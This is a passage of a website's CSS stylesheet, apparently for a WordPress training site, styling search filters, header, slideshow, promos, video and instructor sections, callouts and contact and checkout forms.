.searchandfilter li[data-sf-field-input-type=range-checkbox] label,
.entry #search-filter-form-11524 ul li ul li, 
.entry #search-filter-form-11590 ul li ul li,
.entry #search-filter-form-90579 ul li ul li {
    margin: 0;
    padding: 3% 1%;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label:hover,
.entry #search-filter-form-11524 ul li ul li:hover, 
.entry #search-filter-form-11590 ul li ul li:hover,
.entry #search-filter-form-90579 ul li ul li:hover {
    background: #AEC8E1;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label.sf-option-active:hover,
.entry #search-filter-form-11524 ul li ul li.sf-option-active:hover, 
.entry #search-filter-form-11590 ul li ul li.sf-option-active:hover,
.entry #search-filter-form-90579 ul li ul li.sf-option-active:hover,
.searchandfilter li.sf-option-active label:hover {
    background: none !important;
}

.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    /* padding: 0.2em 0.5em 0.8em; */
    padding: 0px;
    background: #fff;
}

a.search-filter-reset {
    display: block;
    font-size: 1em;
    border-radius: 0;
    box-shadow: none;
    background: none;
    text-align: center;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    color: #0E5581;
    text-decoration: none;
    padding: 10px 30px 8px;
    border: 2px solid #BAE5C7;
    margin: 1em auto;
}

a.search-filter-reset:hover {
    background: #fff;
    border: 2px solid #BAE5C7;
}

.sf-field-search label {
    width: 100%;
    display: inline-block;
    position: relative;
    z-index: 99;
}

input.sf-input-text {
    width: 100%;
    font-size: 1em;
    padding: 0.5em 1em;
    line-height: 1.6em;
    color: #132940;
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    box-shadow: inset 0px 1px 6px #F0F3F4;
    height: auto;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label {
    padding-left: 10px;
    font-size: 1em;
    line-height: 1;
    margin-left: 5%;
}

.sf-field-search label:before {
    content: '\f002';
    color: #719ECA;
    font-family: FontAwesome;
    font-size: 1.8em;
    width: 45px;
    z-index: 100;
    top: 7px;
    right: 0px;
    display: inline-block;
    position: absolute;
    line-height: 1;
}

li.sf-option-active label.sf-label-checkbox:before {
    content: '\f00c';
    width: 40px;
    height: 40px;
    margin-right: 8px;
    font-size: 1.3em;
    font-family: FontAwesome;
    color: #719ECA;
    line-height: 1;
}

li.sf-option-active:hover label.sf-label-checkbox:before {
    content: '\f00d';
    color: #c20c28;
    width: 40px;
    margin-right: 12px;
    top: 7px;
    height: 40px;
    font-family: FontAwesome;
    line-height: 1;
}

.sf-input-checkbox {
    display: none;
}

label.sf-label-checkbox:hover {
    
}

.nav-next a,
.nav-previous a {
    display: inline-block;
    clear: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    text-decoration: none;
}

.nav-next a:hover,
.nav-previous a:hover {
    background: #0E5581;
    border: 3px solid #0E5581;
    color: #fff;
}

.nav-next,
.nav-previous {
    display: inline-block;
    clear: none;
    width: auto;
    margin: 1.5% 0.5% 3%;
}


/* ======= Info Block - DIV Style ======= */



.info-block {
    float: none;
    display: inline-block;
    position: relative;
    margin: 1% 14% 1% 24%;

    
}

.info-block strong {
    text-align: left;
    font-weight: 700;
    display: inline-block;
    width: 70%;
    padding: 3.5% 0%;
}

/* .info-block-inner img {
    text-align: left;
    display: inline-block;
    width: 16%;
    float: left;
    height: auto;
}*/



/* =========== 6. Preheader ============ */

#preheader-wide {
    background: #0E5581;
    color: #fff;
}


/* =========== 6. Header ============ */

#header-wide {
    background: #fff;
}

#header {
    padding: 0px 1em;
}

#logo-box {
    width: 300px;
    height: auto;
    position: relative;
    float: left;
}

#top-logo,
#top-logo img {
    width: 100%;
    margin-top: .65em;
    margin-bottom: .65em;
}


.ifi_phone,
.social-links {
    display: inline-block;
    margin: 10px 0 7px;
}

.social-links a {
	padding: 0 8px;
}

.ifi_phone {
	font-weight: 500;
	font-size: 16px;
	color: #fff;
	margin-right: 10px;
}

.ifi_phone i {
	margin-right: 6px;
}

#preheader {
    text-align: right;
    font-size: 0.9em;
}

#preheader .prehdr-item {
    display: inline-block;
    padding: 5px 10px;
    border-right: 1px solid #667C94;
}

#preheader .prehdr-item a {
    color: #fff;
    text-decoration: none;
}

#preheader .prehdr-item a:hover {
    text-decoration: underline;
}

#preheader span.ifi_phone {
    margin-top: 0;
    margin-bottom: 0;
    
}

#preheader .ifi_phone, 
#preheader .social-links {
    margin: 0;
}


.action-btn {
	float: right;
}

.action-btn.btn {
	padding: 12px 20px 8px;
}

#main-navigation {
    top: 50px;
}

#main-navigation li a {
    color: #244366;
}

#main-navigation .nav-btn a {
    padding: 0 20px;
}


/* =========== 3. Slideshow ============ */

#slideshow-wide .sue-content-slide .slide-caption {
    background: transparent;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    font-size: 2.9em;
}

#slideshow-wide .sue-content-slide .l2gd-slide {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    height: 420px;
}

#slideshow-wide .inner-text,
#slideshow-wide .inner-text a {
    color: #fff;
    font-family: 'Roboto', serif;
    font-weight: bold;
    line-height: 1.2;
    text-transform: uppercase;
    text-align: center;
}

#slideshow-wide .inner-text {
    font-size: 2.625em;
    margin-top: 4.5%;
}

#slideshow-wide .inner-text span.big-text {
    font-size: 1.4em;
}

#slideshow-wide .inner-text div.btn {
    display: inline-block;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    float: none;
    /*width: 25%;*/
    margin: 20px auto auto;
    background: none;
    border: 4px solid #BAE5C7;
    color: #fff;
}

#slideshow-wide .inner-text div.btn:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
}


#slideshow-wide .sue-content-slide .container-wide {
	background: rgba(69, 77, 86, .45);
	height: 420px;
}

/* ======= Arrows ======= */
#slideshow-wide .sue-content-slider .owl-nav {
    width: 100%;
    height: 420px;
    z-index: 1;
    pointer-events: none;
}

#slideshow-wide .owl-prev, 
#slideshow-wide .owl-next {
    top: 40%;
    pointer-events: all;
}

#slideshow-wide .owl-prev:before, 
#slideshow-wide .owl-next:before {
    width: 32px;
    height: 32px;
    border-color: rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-prev:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-left: 8px solid rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-next:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-right: 8px solid rgba(223, 226, 229, 0.7);
}



/* =========== 4. Promos ============ */

#promos-wide {
    background: #DFE2E5;
    padding: 1.5% 0.5%;
}

#promos .big-promo,
#promos .sm-promo {
    height: 0;
    position: relative;
    background-size: cover !important;
}

#promos .big-promo {
    padding-top: 23.3%;
    margin-top: 1.7%;
}

#promos .sm-promo {
    padding-top: 14.5%;
    width: 30.7%;
    margin-left: 2.5%;
}

#promos .inner-text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#promos .inner-text h3 {
    color: #fff;
    font-size: 2.25em;
    padding-top: 3%;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

#promos .big-promo .inner-text h3 {
    padding-top: 33%;
}

#promos a:hover .inner-text {
    background: #2f6fac;
    background: rgba(47, 111, 172, 0.5);
}


/* =========== 5. Why L2GD ============ */

#why-l2gd-wide {
    background: #27292f;
    background: -moz-linear-gradient(top, #27292f 0%, #3e404a 100%);
    background: -webkit-linear-gradient(top, #27292f 0%,#3e404a 100%);
    background: linear-gradient(to bottom, #27292f 0%,#3e404a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#27292f', endColorstr='#3e404a',GradientType=0 );
    color: #719ECA;
    padding-top: 30px;
    padding-bottom: 30px;
}

#why-l2gd h1,
#why-l2gd h2,
#why-l2gd h3 {
    color: #fff;
}

#why-l2gd h1 {
    text-align: center;
}

#why-l2gd h3 {
    font-weight: 600;
    font-size: 24px;
    margin: 0.5% 0;
}

#why-l2gd .inner-text {
    width: 78.5%;
    margin-left: 1.5%;
    display: inline-block;
    float: left;
    font-size: 0.9em;
}

#why-l2gd img.reason-icon {
    width: 17.8%;
    height: auto;
    display: inline-block;
    float: left;
    margin-bottom: 20px;
    margin-right: 1%;
}

#why-l2gd .button-row {
    display: flex;
    justify-content: center;
    align-items: center;
}

#why-l2gd .btn {
    color: #BAE5C7;
    border: 3px solid #429ED1;
    margin: 10px;
    text-align: center;
}

#why-l2gd .btn:hover {
    color: #fff;
    
}

#why-l2gd .button-row {
    margin-top: 2%;
}


/* =========== 6. Testimonials ============ */

#testimonials-wide {
    background: url(images/textimonials-bkg.jpg) center center no-repeat;
    background-size: cover;
}

#testimonials-wide  div.container {
    padding: 30px 40px 0px;
}

#testimonials img.testimonial-image {
    display: inline-block;
    float: left;
    width: 33%;
    height: auto;
}

#testimonials .testimonial-body {
    display: inline-block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    color: #0E5581;
    margin-top: 3%;
}

#testimonials .testimonial-body span.testimonial-name,
#testimonials .testimonial-body span.testimonial-business {
    color: #3370A8;
    font-size: 0.8em;
}

#testimonials .testimonial-body span.testimonial-business {
    position: relative;
    top: -15px;
}

.testimonial-body:before {
    content: '';
    display: inline-block;
    float: left;
    position: relative;
    top: -15px;
    width: 65px;
    height: 65px;
    background: url(images/quote.svg) center center no-repeat;
    background-size: contain;
    margin-bottom: 30%;
    margin-right: 3.5%;
}

.testimonial-body .btn {
    font-size: 0.9em;
    margin-top: 3%;
}

/* =========== 7. CTA Bar ============ */

#cta-bar-wide {
	background: #2A93C8;
    /* background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 ); */
    color: #fff;
    font-size: 29px;
}

#cta-bar-wide .row {
    background-position: center center;
}

#cta-bar h3 {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    text-shadow: 3px 3px 0px #0E5581;
}

#cta-bar .button-col {
    width: 100%;
    display: block;
    float: left;
    position: relative;
}

#cta-bar .button-col .btn {
    display: inline-block;
    float: right;
    text-align: center;
    width: 60%;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 5px;
}

#cta-bar .button-col .btn.light {
    border: 4px solid #FFF;
    background: none;
}

#cta-bar .button-col .btn.dark {
    border: 4px solid #429ED1;
}

#cta-bar .button-col .btn.light:hover {
    background: #FFF;
    color: #429ED1;
}

#cta-bar .hp-cta-content {
    background-position: 67% center;
    background-repeat: no-repeat;
}

#tracks-bar-wide {
    padding: 3% 0px 1.5%;
}

#tracks-bar {
    text-align: center;
}

#tracks-bar a h4 {
    font-size: 1.2em;
    font-weight: 700;
}

.entry #tracks-bar img {
    margin: 0 auto;
}

.entry #tracks-bar-wide {
    background: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#tracks-bar a {
    text-decoration: none;
}

#tracks-bar a:hover img {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

#tracks-bar a:hover h4 {
    color: #429ED1;
}

#tracks-bar .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#tracks-bar .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}


/* ======= ACF Custom Classes ======= */

/* ======= Icon List ======= */

.image-list-container {
    margin: 10px auto;
}

.image-list .image-list-item img {
    width: 100%;
    height: auto;
    margin: 0 auto 10px;
    padding: 5px;
}

.image-list .btn {
    font-size: 1.2em;
    padding: 15px 20px;
    margin: 10px auto;   
}

.icon-list-item {
	display: block;
	float: left;
	text-align: center;
	padding: 15px;
	overflow: hidden;
}

.icon-list {
	float: left;
	position: relative;
	width: 100%;
	clear: both;
	margin-top: 20px;
	margin-bottom: 20px;
}

.grid-5 .icon-list-item {
	width: 18%;
	margin: 1%;
}

.grid-4 .icon-list-item {
	width: 23%;
	margin: 1%;
}

.grid-3 .icon-list-item {
	width: 31.3333%;
	margin: 1%;
}

.grid-2 .icon-list-item {
	width: 48%;
	margin: 1%;
}


.entry .question_media_display .image img {
	/*
	width: 100%;
	height: auto;
	*/
	margin: 0;
}

/* =========== X. Custom CTA Styles =========== */

.header-center h2 {
	text-align: center;
}

h2 + .icon-list {
	margin-top: 0;
}

.paragon-image-block {
	padding-top: 20px;
	background: #eee;
}

.paragon-image-block .icon-list-item {
	background: rgba(255,255,255,.8);
	border-radius: 9px;
	padding-bottom: 20px;
}

.image-list-wrap.paragon-image-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: none;
	width: 100vw;
	margin-left: -50vw;
	left: 50%;
	margin-right: -50vw;
	right: 50%;
	margin-top: 25px;
	margin-bottom: 25px;
	background-position: center;
}

.image-list-wrap.paragon-image-block .image-list-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 1140px;
	padding: 10px;
	overflow: hidden;
}

.full-width-images .image-list-item img {
	width: 100%;
	height: auto;
}

.text-image-wrap {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.text-image-container .btn {
	font-size: 1.2em;
    text-align: center;
}

.text-image-container img {
	border-radius: 10px;
	margin: 0;
	padding: 5% 5% 5% 10%;
	display: block;
}


.text-image-wrap,
.text-image-container {
	float: left;
	width: 100%;
}

.text-image-container .post-title {
	margin-top: .2em;
}

.text-image-wrap.background-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: left;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	background-size: cover;
    background-position: 25%;
}

.text-image-wrap.background-block .text-image-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 100%;
	padding: 10px;
	overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title {
	background: transparent;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title, .dark .su-spoiler-style-default > .su-spoiler-title {
    background: transparent;
	color: #fff;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content {
	/* background: rgba(255,255,255,.2); */
	background: transparent;
	border-top: 3px solid rgba(255,255,255,.3);
	color: #fff;
}


/* ======= Callouts ======= */

.callout.light {border: 3px solid #EDEDED !important;}

.light {
    background: #EDEDED;
    color: #666;
}

.light h1,
.light h2,
.light h3,
.light h4,
.light h5,
.light a {
    color: #244367;
}


.light a.btn {
    color: #244367;
    border: 3px solid #244367;
    background: none;
}

.light a.btn:hover {
    border: 3px solid #244367;
    background: #244367;
    color: #fff;
}


.callout.medium {border: 3px solid #638ab1 !important;}

.medium {
    background: #638ab1;
    color: #ededed;
}

.medium h1,
.medium h2,
.medium h3,
.medium h4,
.medium h5,
.medium a {
    color: #efefef;
}

.medium a.btn {
    color: #efefef;
    /* border: 3px solid #ededed; */
}

.medium a.btn:hover {
    border: 3px solid #efefef;
    background: #efefef;
    color: #638ab1;
}

.medium .woocommerce ul.products li.product a {
    color: #21568B;
}

div.woocommerce {
    margin-bottom: 20px;
}

.woocommerce-cart-form__cart-item td.product-name {
    padding-left: 10px;
}

.woocommerce table.cart img {
    margin: 0;
}

.woocommerce table.cart td.actions .input-text {
    width: 275px !important;
}

.callout.dark {border: 3px solid #244367 !important;}

.dark {
    background: #244367;
    color: #fff;
}

.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5
.dark a {
    color: #fff;
}

.dark a.btn {
    color: #fff;
    border: 3px solid #BAE5C7;
    
}

.dark a.btn:hover {
    border: 3px solid #fff;    
    background: #fff;
    color: #244367;
}


/* ======= CTA Bar ======= */

.call-to-action-wide {
    display: block;
    float: left;
    position: relative;
    width: 100%;
    background: #3f5b7a;
    background: -moz-linear-gradient(left, #3f5b7a 0%, #3071af 100%);
    background: -webkit-linear-gradient(left, #3f5b7a 0%,#3071af 100%);
    background: linear-gradient(to right, #3f5b7a 0%,#3071af 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3f5b7a', endColorstr='#3071af',GradientType=1 );
    margin-bottom: 40px;
    padding: 7px 5px 8px 15px;
}

.call-to-action,
.call-to-action a,
.call-to-action h3,
.call-to-action h4 {
    color: #fff;
}


.call-to-action .inner-text {
    display: block;
    float: left;
    width: 35%;
}

.call-to-action .row {
    width: 65%;
    float: left;
    display: block;
}

.call-to-action .col {
    text-align: center;
}

.call-to-action .btn {
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}

.call-to-action .was-price {
    font-size: 14px;
    line-height: 1;
}

.call-to-action .price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
}

/* ======= Callout Boxes ======= */

.callout {
    text-align: center;
    border: 3px solid #eee;
    padding: 15px 20px;
}

.cta-callouts {
    margin-bottom: 20px;
}

.callout h3 {
    font-size: 1.7em;
}

.callout img {
    padding-top: 10px;
    margin: 0 20px;
}

.callout span.big,
.callout a.btn {
    font-size: 1.2em;
}

.callout span.big {
    color: #244367;
}

/* =========== Home Video Bar & Groomer Styles =========== */

/* ======= Had to do a CSS Only Version for Page Specific Ones ======= */

/* Disabling this */
.entry #video-bar-wide ul li label {
    /* display: inline-block; */
    display: none;
    visibility: hidden;
}

#cust-video-menu {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}

#cust-video-menu input {
    display: none;
}

#cust-video-menu ul li {
    display: inline-block;
    position: relative;
}

.cust-video-menu-wrap {
    padding-bottom: 33%;
}

div.cust-video-slide-1,
div.cust-video-slide-2,
div.cust-video-slide-3, 
div.cust-video-slide-4,
div.cust-video-slide-5,
div.cust-video-slide-6 {
	display: none;
	visibility: hidden;
	pointer-events: auto;
}


input#video-switcher-1:checked ~ div.cust-video-slide-1,
input#video-switcher-2:checked ~ div.cust-video-slide-2,
input#video-switcher-3:checked ~ div.cust-video-slide-3,
input#video-switcher-4:checked ~ div.cust-video-slide-4,
input#video-switcher-5:checked ~ div.cust-video-slide-5,
input#video-switcher-6:checked ~ div.cust-video-slide-6 {
    display: block;
	visibility: visible;
    position: absolute;
    margin-top: 1%;
    left: 0;
	pointer-events: auto;
}

#video-bar-wide li.cust-video-menu-item {
    padding: 0.5% 1%;
    width: auto;
}

#video-bar-wide li.cust-video-menu-item + label {
    width: auto;
    display: inline-block;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 5%;
}

.single-post #video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 1% !important;
}

/* ======= Fixing Display Issues on Posts ======= */




/* ======= Shortcode & Homepage of Same ======= */

#video-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    text-align: center;
    background: #FEFDFD;
}

#video-bar-wide img.video-thumb {
    width: 100%;
    height: auto;
    /* max-height: 168px; */
    object-fit: cover;
    object-position: top center;
}

#video-bar-wide a {
    text-decoration: none;
}

#video-bar-wide li.video-menu-item {
    padding: 0.5% 1%;
    display: inline-block;
}

#video-bar-wide li.video-menu-item.video-menu-active {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
}

#video-bar-wide .hp-video-nav {
    margin: 2% auto 1.5%;
}

.entry #video-bar-wide,
.single-post #video-bar-wide {
    padding: 3%;
    margin-top: 3%;
}

.entry #video-bar-wide ul li,
.single-post #video-bar-wide ul li {
    background: none;
}

.entry #video-bar-wide img.video-thumb,
.single-post #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 151px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.entry #video-bar-wide .video-overlay,
.single-post #video-bar-wide .video-overlay {
    max-height: 151px;
    padding: 15% 0%;
}

.tpl_home #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 168px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.tpl_home #video-bar-wide .video-overlay {
    max-height: 168px;
    padding: 15% 0%;
}

#video-bar-wide .col a,
.search-filter-results .col a {
    position: relative;
    display: block;
}

/* #video-bar-wide .video-overlay */
.video-overlay {
    color: #fff;
    background: none;
    opacity: 0;
    filter: Alpha(opacity=0);
    max-height: 215px;
    object-fit: cover;
    object-position: top center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding: 20% 0px;
    z-index: 2;
}

/*#video-bar-wide .video-overlay:hover*/
.video-overlay:hover {
    background: rgba(83, 93, 106, 0.7);
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .15s;    
    height: 13.203vw;
}

.our-experts .video-overlay {
    display: none;
    visibility: hidden;
}

.our-experts .video-overlay:hover {
    opacity: 1;
    filter: Alpha(opacity=0);
    background: none;
}

.our-experts .btn-row {
    display: none;
    visibility: hidden;
}

/*#video-bar-wide .video-overlay img,
#video-bar-wide .video-overlay .video-message*/

.entry .vid-block img {
    z-index: 0 !important;
}

.entry .vid-block .video-overlay img {
    float: none;
    margin: auto;
    display: block;
    width: 60px;
    height: auto;
    z-index: 3;
}

.video-overlay img,
.video-overlay .video-message {
    display: block;
    float: none;
    margin: auto;
    z-index: 3;
}

.video-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.video-slide.video-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

.search-filter-results .back-to-top-btn {
    display: none !important;
    visibility: hidden;
}

.search-filter-results .back-to-top-btn ~ .back-to-top-btn {
    display: inline-block !important;
    visibility: visible;
}




/* right chev code f054 */

.our-experts span.result-count {
    display: none;
    visibility: hidden;
}

#instructor-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    background: #dddddd; /* Old browsers */
    background: -moz-linear-gradient(top,  #dddddd 0%, #ededed 22%, #ededed 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #dddddd 0%,#ededed 22%,#ededed 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #dddddd 0%,#ededed 22%,#ededed 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}

#instructor-bar img {
    width: 80%;
    height: auto;
    text-align: center;
}

#instructor-bar h4 {
    font-weight: 700;
}

#instructor-bar .instructor-bar-link {
    width: 20%;
    float: right;
    text-align: right;
}

#instructor-bar h1.instructor-bar-title {
    width: 80%; 
    float: left;
}

#instructor-bar a {
    color: #2B679A;
    text-decoration: none;
    transition: all .15s;
}

#instructor-bar a:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

#instructor-bar a:hover h4 {
    color: #3472AB;
}

#instructor-bar .row {
    padding-top: 1%;
    padding-bottom: 2%;
}

#instructor-bar .c1-7 {
    width: 14.28%;
    display: inline-block;
    text-align: center;
    margin: 1% 0;
}

#instructor-bar hr {
    height: 2px;
    color: #fff;
    background: #fff;
    width: 90%;
    margin: 15px auto 30px !important;
}

#instructor-bar .footer-cta {
    text-align: center;
    padding: 1% auto 2%;
}

#instructor-bar .footer-cta .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#instructor-bar .footer-cta .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}

.related-video-box img {
    margin: 0;
    width: 100%;
    height: auto;
    object-fit: cover;
    object-position: top;
}


/* =========== Video Archives =========== */

.vid-block img {
    width: 100%;
    height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
    margin: 0;
}

.block-link {
    text-decoration: none;
}

.search-filter-results .vid-block img {
    max-height: 215px; /* 16:9 @ largest size. */
}

.our-experts .search-filter-results .vid-block img {
    max-height: unset;
}

/*.video-library .su-spoiler {
    margin-top: 3%;
    margin-bottom: 0px;
}*/


/* ======= Contact Form 7 Styles ======= */

.l2g-form {
    padding-left: 20%;
    padding-right: 20%;
    margin-top: 50px;
    padding-top: 50px;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-top: 1px solid #244367;
    border-bottom: 1px solid #244367;
    float: left;
}

div.wpcf7 {
    margin: 0;
    padding: 0;
}

.l2g-form h3 {
	font-size: 30px;
	text-align: center;
}

/* .contact .container {
	width: 100%;
} */

.l2g-form label {
	font-weight: bold;
	color: #244367;
}

.l2g-form .form-row {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    clear: both;
    margin-bottom: 15px;
}

.l2g-form .fr-full-width,
.l2g-form .fr-full-width label {
    width: 100%;
    float: left;
    position: relative;
    display: block;
}

.l2g-form .form-row label {
    display: block;
    width: 48%;
    margin-left: 1%;
    margin-right: 1%;
    float: left;
    position: relative;
}

.l2g-form .fr-full-width label textarea {
    width: 100%;
    margin: auto;
    float: none;
    display: block;
    font-family: 'Roboto', sans-serif;
}

.l2g-form .fr-full-width label > textarea {
    margin-left: 1%;
    margin-right: 1%;
}

.wpcf7-form-control-wrap {
    position: relative;
}

.l2g-form form.wpcf7-form input[type=text], 
.l2g-form form.wpcf7-form input[type=password], 
.l2g-form form.wpcf7-form input[type=email], 
.l2g-form form.wpcf7-form input[type=url], 
.l2g-form form.wpcf7-form input[type=tel],
.l2g-form form.wpcf7-form input[type=number],
.l2g-form form.wpcf7-form textarea,
.woocommerce-billing-fields input,
.infusion-field-input {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
	line-height: 1.5;
	font-size: 22px; 
	font-weight: normal !important; 
	padding: 6px; 
	margin: 6px 0;
}

.woocommerce-checkout .col-1 {
    width: 48%;
    float: left;
}

.woocommerce-checkout .col-2 {
    width: 48%;
    float: right;
}


.wpcf7-checkbox {
	float: left;
	padding: 5px 10px;
}

.wpcf7-checkbox > .wpcf7-list-item {
	display: block;
	float: left;
	clear: both;
	font-size: 20px;
	color: #244367;
	line-height: 1.5;
}

.l2g-form .textarea-wrap {
    margin-left: 1%;
    margin-right: 1%;    
}

.l2g-form select {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
    width: 48%;
	display: inline-block;
    font-size: 16px;
    font-family: sans-serif;
    font-weight: 700;
    line-height: 1.5;
    padding: .7em 1.4em .65em .8em;
    box-sizing: border-box;
    margin: 1% 1% 0.5%;
    box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    -moz-appearance: none;
    -webkit-appearance: none;
    -webkit-appearance: none;
    background-color: #fff;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3…c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    background-repeat: no-repeat, repeat;
    background-position: right .7em top 50%, 0 0;
    background-size: .65em auto, 100%;
}

.select-css::-ms-expand {
	display: none;
}

.select-css:hover {
	border-color: #888;
}

.select-css:focus {
	border-color: #aaa;
	box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
	box-shadow: 0 0 0 3px -moz-mac-focusring;
	color: #222; 
	outline: none;
}

.select-css option {
	font-weight:normal;
}

.woocommerce select {
    width: 100%;
}




.wpcf7 .screen-reader-response,
.wpcf7-response-output {
    margin: 3% auto;
    clear: both;
    display: block;
    padding: 1.5% 3%;
    /* border: 3px solid #BAE5C7; */
    float: left;
    width: 100%;
    text-align: center;
}

.wpcf7 .screen-reader-response {
    font-weight: 700;
}

.wpcf7 .screen-reader-response ul li {
    text-align: left;
    font-weight: 400;
}

.wpcf7-mail-sent-ok {
    border: 3px solid #21b71f;
}

.wpcf7-validation-errors {
    border: 3px solid #ff0000;
}

/* ...except on the home page. */

.home-page .wpcf7-checkbox > .wpcf7-list-item {
    color: #fff;
}

.l2g-form .form-row.fr-center {
	text-align: center;
}

.l2g-form .form-row.fr-center label {
	display: inline-block;
	float: none;
}

.l2g-form .form-row label.half-width {
	width: 23%;
}

.l2g-form .form-row label.three-fourth-width { 
	width: 73%;
}

.l2g-form .form-row label input,
.l2g-form .form-row label textarea {
	width: 100%;
}

.l2g-form .form-row.fr-full-width label {
	width: 100%;
}

.g-recaptcha > div {
	margin-left: auto;
	margin-right: auto;
}

.l2g-form form.wpcf7-form input[type=submit] {
	font-family: 'Roboto', sans-serif;
    font-size: 26px;
	font-weight: 500;
	padding-left: 40px;
	padding-right: 40px;
    margin-left: auto;
	margin-right: auto;
    float: none;
    display: block;
}

div#anr_captcha_field_1 > div {
    margin: 3% auto; /* Captcha */
}

.inline-form {
    width: 100%;
    padding: 0px 4%;
    margin: 0;
    /* background: #51B31F; */
    background: #DAE6F5;
    border: none;
    margin-bottom: 20px;
}

.inline-form h3 {
    color: #444;
    margin-bottom: 15px;
}

.inline-form .form-row label {
    display: inline-block;
    width: 47%;
    color: #444;
}

.inline-form .anr_captcha_field {
    width: 304px;
